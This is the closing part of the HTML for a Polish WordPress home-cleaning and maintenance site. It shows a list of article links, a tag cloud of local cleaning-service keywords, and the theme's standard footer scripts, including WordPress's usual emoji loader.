class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/przewodnik-po-technikach-prania-dywanow-domowe-i-profesjonalne-metody/" rel="bookmark">Przewodnik po technikach prania dywanów: domowe i profesjonalne metody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/czyszczenie-i-konserwacja-okien-utrzymanie-czystosci-i-funkcjonalnosci/" rel="bookmark">Czyszczenie i konserwacja okien: utrzymanie czystości i funkcjonalności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jak-zadbac-o-ploty-i-meble-ogrodowe-poradnik-na-sezon/" rel="bookmark">Jak zadbać o płoty i meble ogrodowe — poradnik na sezon</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/strategie-przechowywania-przedmiotow-skuteczne-metody-organizacji-w-roznych-pomieszczeniach/" rel="bookmark">Strategie przechowywania przedmiotów: skuteczne metody organizacji w różnych pomieszczeniach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/pomysl-na-tanie-schody-wewnetrzne-minimalizm-i-oszczednosci/" rel="bookmark">Pomysł na tanie schody wewnętrzne: minimalizm i oszczędności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/automatyczne-rolety-i-zaluzje-inteligentne-regulowanie-natezenia-swiatla-i-prywatnosci/" rel="bookmark">Automatyczne rolety i żaluzje: inteligentne regulowanie natężenia światła i prywatności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/praktyczne-inspiracje-do-aranzacji-oswietlenia-w-domu/" rel="bookmark">Praktyczne inspiracje do aranżacji oświetlenia w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/porzadki-w-garazu-skuteczne-metody-organizacji-narzedzi-sprzetu-i-przedmiotow-sezonowych/" rel="bookmark">Porządki w garażu: skuteczne metody organizacji narzędzi, sprzętu i przedmiotów sezonowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-domowej-biblioteki-porady-dla-milosnikow-ksiazek-na-utrzymanie-porzadku/" rel="bookmark">Organizacja domowej biblioteki: porady dla miłośników książek na utrzymanie porządku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jak-zaplanowac-funkcjonalne-i-estetyczne-oswietlenie-w-domu-krok-po-kroku/" rel="bookmark">Jak zaplanować funkcjonalne i estetyczne oświetlenie w domu krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/pielegnacja-urzadzen-elektrycznych-jak-zachowac-ich-sprawnosc-i-trwalosc/" rel="bookmark">Pielęgnacja urządzeń elektrycznych: jak zachować ich sprawność i trwałość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/meble-na-wymiar-jak-wybrac-proces-i-zalety-funkcjonalnych-rozwiazan/" rel="bookmark">Meble na wymiar: jak wybrać, proces i zalety funkcjonalnych rozwiązań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/zaslony-i-rolety-funkcjonalne-i-stylowe-rozwiazania-dla-okien/" rel="bookmark">Zasłony i rolety: funkcjonalne i stylowe rozwiązania dla okien</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/porzadkowanie-przed-impreza-skuteczne-strategie-przygotowan-do-gosci/" rel="bookmark">Porządkowanie przed imprezą: skuteczne strategie przygotowań do gości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/styrobeton-charakterystyka-materialu-ceny/" rel="bookmark">Styrobeton &#8211; charakterystyka materiału, ceny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/zepsuta-pralka-serwis-naprawa-pralek-tychy-krakow/" rel="bookmark">Zepsuta pralka &#8211; serwis, naprawa pralek Tychy, Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/najnowsze-trendy-w-inteligentnych-urzadzeniach-domowych-co-warto-miec-w-swoim-domu/" rel="bookmark">Najnowsze trendy w inteligentnych urządzeniach domowych: co warto mieć w swoim domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/inteligentne-urzadzenia-kuchenne-innowacyjne-rozwiazania-dla-sprawnego-gotowania-i-pieczenia/" rel="bookmark">Inteligentne urządzenia kuchenne: innowacyjne rozwiązania dla sprawnego gotowania i pieczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-pralni-utrzymanie-porzadku-w-przestrzeni-przeznaczonej-do-prania-i-suszenia/" rel="bookmark">Organizacja pralni: utrzymanie porządku w przestrzeni przeznaczonej do prania i suszenia</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://coffeenow.pl/temat/centralne-odkurzanie-przemyslowe/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 13.25pt;" aria-label="centralne odkurzanie przemysłowe (5 elementów)">centralne odkurzanie przemysłowe</a>
<a href="https://coffeenow.pl/temat/czyszczenie-dywanow-warszawa/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 16.75pt;" aria-label="czyszczenie dywanów Warszawa (7 elementów)">czyszczenie dywanów Warszawa</a>
<a href="https://coffeenow.pl/temat/czyszczenie-dywanow-wroclaw/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 18.208333333333pt;" aria-label="czyszczenie dywanów wrocław (8 elementów)">czyszczenie dywanów wrocław</a>
<a href="https://coffeenow.pl/temat/czyszczenie-kanapy-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 22pt;" aria-label="Czyszczenie kanapy Warszawa (11 elementów)">Czyszczenie kanapy Warszawa</a>
<a href="https://coffeenow.pl/temat/czyszczenie-kostki-brukowej-gdynia/" class="tag-cloud-link tag-link-32 tag-link-position-5" style="font-size: 18.208333333333pt;" aria-label="czyszczenie kostki brukowej gdynia (8 elementów)">czyszczenie kostki brukowej gdynia</a>
<a href="https://coffeenow.pl/temat/czyszczenie-kostki-brukowej-katowice/" class="tag-cloud-link tag-link-42 tag-link-position-6" style="font-size: 10.916666666667pt;" aria-label="czyszczenie kostki brukowej Katowice (4 elementy)">czyszczenie kostki brukowej Katowice</a>
<a href="https://coffeenow.pl/temat/czyszczenie-przemyslowe/" class="tag-cloud-link tag-link-30 tag-link-position-7" style="font-size: 18.208333333333pt;" aria-label="czyszczenie przemysłowe (8 elementów)">czyszczenie przemysłowe</a>
<a href="https://coffeenow.pl/temat/czyszczenie-wykladzin-w-warszawie/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 16.75pt;" aria-label="czyszczenie wykładzin w warszawie (7 elementów)">czyszczenie wykładzin w warszawie</a>
<a href="https://coffeenow.pl/temat/czyszczenie-zaluzji-pionowych-katowice/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 13.25pt;" aria-label="czyszczenie żaluzji pionowych katowice (5 elementów)">czyszczenie żaluzji pionowych katowice</a>
<a href="https://coffeenow.pl/temat/firma-sprzatajaca-trojmiasto/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 18.208333333333pt;" aria-label="firma sprzątająca trójmiasto (8 elementów)">firma sprzątająca trójmiasto</a>
<a href="https://coffeenow.pl/temat/firma-sprzatajaca-warszawa-centrum/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 15.291666666667pt;" aria-label="firma sprzątająca warszawa centrum (6 elementów)">firma sprzątająca warszawa centrum</a>
<a href="https://coffeenow.pl/temat/firmy-sprzatajace-krakow/" class="tag-cloud-link tag-link-26 tag-link-position-12" style="font-size: 15.291666666667pt;" aria-label="firmy sprzątające Kraków (6 elementów)">firmy sprzątające Kraków</a>
<a href="https://coffeenow.pl/temat/firmy-z-poznania/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 16.75pt;" aria-label="Firmy z Poznania (7 elementów)">Firmy z Poznania</a>
<a href="https://coffeenow.pl/temat/karcher-lubon/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 13.25pt;" aria-label="karcher luboń (5 elementów)">karcher luboń</a>
<a href="https://coffeenow.pl/temat/karcher-poznan/" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 13.25pt;" aria-label="Karcher Poznań (5 elementów)">Karcher Poznań</a>
<a href="https://coffeenow.pl/temat/mycie-okien-na-wysokosciach-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-16" style="font-size: 15.291666666667pt;" aria-label="mycie okien na wysokościach warszawa (6 elementów)">mycie okien na wysokościach warszawa</a>
<a href="https://coffeenow.pl/temat/mycie-okien-warszawa-cennik/" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 13.25pt;" aria-label="mycie okien warszawa cennik (5 elementów)">mycie okien warszawa cennik</a>
<a href="https://coffeenow.pl/temat/naprawa-pralek-tychy/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 19.666666666667pt;" aria-label="naprawa pralek tychy (9 elementów)">naprawa pralek tychy</a>
<a href="https://coffeenow.pl/temat/naprawa-pralki-poznan/" class="tag-cloud-link tag-link-39 tag-link-position-19" style="font-size: 15.291666666667pt;" aria-label="naprawa pralki poznań (6 elementów)">naprawa pralki poznań</a>
<a href="https://coffeenow.pl/temat/odkurzacze-numatic/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 18.208333333333pt;" aria-label="odkurzacze numatic (8 elementów)">odkurzacze numatic</a>
<a href="https://coffeenow.pl/temat/podlogi-epoksydowe-warszawa/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 10.916666666667pt;" aria-label="podłogi epoksydowe warszawa (4 elementy)">podłogi epoksydowe warszawa</a>
<a href="https://coffeenow.pl/temat/posadzki-zywiczne-warszawa/" class="tag-cloud-link tag-link-59 tag-link-position-22" style="font-size: 8pt;" aria-label="posadzki żywiczne warszawa (3 elementy)">posadzki żywiczne warszawa</a>
<a href="https://coffeenow.pl/temat/pranie-dywanow-mokotow/" class="tag-cloud-link tag-link-3 tag-link-position-23" style="font-size: 18.208333333333pt;" aria-label="pranie dywanów Mokotów (8 elementów)">pranie dywanów Mokotów</a>
<a href="https://coffeenow.pl/temat/profesjonalne-mycie-okien-poznan/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 18.208333333333pt;" aria-label="Profesjonalne mycie okien Poznań (8 elementów)">Profesjonalne mycie okien Poznań</a>
<a href="https://coffeenow.pl/temat/profesjonalne-sprzatanie-katowice/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 16.75pt;" aria-label="Profesjonalne sprzątanie Katowice (7 elementów)">Profesjonalne sprzątanie Katowice</a>
<a href="https://coffeenow.pl/temat/profesjonalne-srodki-czyszczace-warszawa/" class="tag-cloud-link tag-link-4 tag-link-position-26" style="font-size: 15.291666666667pt;" aria-label="profesjonalne środki czyszczące warszawa (6 elementów)">profesjonalne środki czyszczące warszawa</a>
<a href="https://coffeenow.pl/temat/serwis-sprzatajacy-warszawa/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 18.208333333333pt;" aria-label="serwis sprzątający warszawa (8 elementów)">serwis sprzątający warszawa</a>
<a href="https://coffeenow.pl/temat/sprzatanie-biur-poznan/" class="tag-cloud-link tag-link-10 tag-link-position-28" style="font-size: 15.291666666667pt;" aria-label="Sprzątanie biur Poznań (6 elementów)">Sprzątanie biur Poznań</a>
<a href="https://coffeenow.pl/temat/sprzatanie-biur-trojmiasto/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 19.666666666667pt;" aria-label="sprzątanie biur trójmiasto (9 elementów)">sprzątanie biur trójmiasto</a>
<a href="https://coffeenow.pl/temat/sprzatanie-biur-warszawa-cena/" class="tag-cloud-link tag-link-51 tag-link-position-30" style="font-size: 10.916666666667pt;" aria-label="sprzątanie biur warszawa cena (4 elementy)">sprzątanie biur warszawa cena</a>
<a href="https://coffeenow.pl/temat/sprzatanie-firm-poznan/" class="tag-cloud-link tag-link-12 tag-link-position-31" style="font-size: 19.666666666667pt;" aria-label="sprzątanie firm Poznań (9 elementów)">sprzątanie firm Poznań</a>
<a href="https://coffeenow.pl/temat/sprzatanie-grobow-warszawa-brodno/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 19.666666666667pt;" aria-label="sprzątanie grobów warszawa bródno (9 elementów)">sprzątanie grobów warszawa bródno</a>
<a href="https://coffeenow.pl/temat/sprzatanie-imprez-masowych-poznan/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 16.75pt;" aria-label="sprzątanie imprez masowych Poznań (7 elementów)">sprzątanie imprez masowych Poznań</a>
<a href="https://coffeenow.pl/temat/sprzatanie-obiektow-przemyslowych-warszawa/" class="tag-cloud-link tag-link-16 tag-link-position-34" style="font-size: 15.291666666667pt;" aria-label="sprzątanie obiektów przemysłowych warszawa (6 elementów)">sprzątanie obiektów przemysłowych warszawa</a>
<a href="https://coffeenow.pl/temat/sprzatanie-po-budowie-warszawa/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 18.208333333333pt;" aria-label="sprzątanie po budowie warszawa (8 elementów)">sprzątanie po budowie warszawa</a>
<a href="https://coffeenow.pl/temat/sprzatanie-pobudowlane/" class="tag-cloud-link tag-link-20 tag-link-position-36" style="font-size: 18.208333333333pt;" aria-label="Sprzątanie pobudowlane (8 elementów)">Sprzątanie pobudowlane</a>
<a href="https://coffeenow.pl/temat/sprzatanie-poddaszy-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 15.291666666667pt;" aria-label="sprzątanie poddaszy warszawa (6 elementów)">sprzątanie poddaszy warszawa</a>
<a href="https://coffeenow.pl/temat/sprzatanie-po-imprezach-warszawa/" class="tag-cloud-link tag-link-24 tag-link-position-38" style="font-size: 15.291666666667pt;" aria-label="sprzątanie po imprezach warszawa (6 elementów)">sprzątanie po imprezach warszawa</a>
<a href="https://coffeenow.pl/temat/sprzatanie-poznan/" class="tag-cloud-link tag-link-7 tag-link-position-39" style="font-size: 13.25pt;" aria-label="sprzątanie poznań (5 elementów)">sprzątanie poznań</a>
<a href="https://coffeenow.pl/temat/sprzatanie-trojmiasto/" class="tag-cloud-link tag-link-49 tag-link-position-40" style="font-size: 10.916666666667pt;" aria-label="sprzątanie trójmiasto (4 elementy)">sprzątanie trójmiasto</a>
<a href="https://coffeenow.pl/temat/sprzet-do-sprzatania/" class="tag-cloud-link tag-link-5 tag-link-position-41" style="font-size: 19.666666666667pt;" aria-label="sprzęt do sprzątania (9 elementów)">sprzęt do sprzątania</a>
<a href="https://coffeenow.pl/temat/styrobeton-ceny/" class="tag-cloud-link tag-link-63 tag-link-position-42" style="font-size: 8pt;" aria-label="styrobeton ceny (3 elementy)">styrobeton ceny</a>
<a href="https://coffeenow.pl/temat/urzadzenia-sprzatajace/" class="tag-cloud-link tag-link-25 tag-link-position-43" style="font-size: 19.666666666667pt;" aria-label="urządzenia sprzątające (9 elementów)">urządzenia sprzątające</a>
<a href="https://coffeenow.pl/temat/uslugi-sprzatajace-warszawa/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 15.291666666667pt;" aria-label="usługi sprzątające warszawa (6 elementów)">usługi sprzątające warszawa</a>
<a href="https://coffeenow.pl/temat/wynajem-maszyn-czyszczacych-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-45" style="font-size: 15.291666666667pt;" aria-label="wynajem maszyn czyszczących warszawa (6 elementów)">wynajem maszyn czyszczących warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://coffeenow.pl/wp-admin/admin-ajax.php","et_hb_nonce":"26ec8f6b99"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coffeenow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coffeenow.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>